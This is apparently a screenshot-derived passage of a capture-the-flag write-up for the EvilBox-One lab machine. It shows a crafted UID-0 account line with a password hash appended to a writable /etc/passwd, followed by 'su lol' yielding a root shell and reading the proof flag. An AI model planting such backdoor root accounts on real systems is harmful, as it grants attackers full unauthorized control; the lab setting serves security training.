 ~/Desktop/EvilBox-One/README.md - Mousepad
File Edit Search View Document Help
196 added at end of file
197 lol:$1$lol$KiPrOjhyjfhWUcIJnDuJd/:0:0:/root/root:/bin/bash
198
199 root:x:0:0:root:/root:/bin/bash
200 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
201 bin:x:2:2:bin:/bin:/usr/sbin/nologin
202 sys:x:3:3:sys:/dev:/usr/sbin/nologin
203 sync:x:4:65534:sync:/bin:/bin/sync
204 games:x:5:60:games:/usr/games:/usr/sbin/nologin
205 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
206 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
207 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
208 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
209 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
210 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
211 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
212 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
213 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
214 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
215 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
216 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
217 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
218 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
219 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
220 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
221 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
222 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
223 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
224 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
225 lol:$1$lol$KiPrOjhyjfhWUcIJnDuJd/:0:0:/root/root:/bin/bash
226
227 Now, I can switch to root user lol:
228
229 mowree@EvilBoxOne:/tmp$ su lol
230 Contraseña:
231 # whoami
232 root
233
234 Proof.txt
235
236 # cat proof.txt
237 92cd4e03b8ec5c180d117b387a9b7de7
238
239
240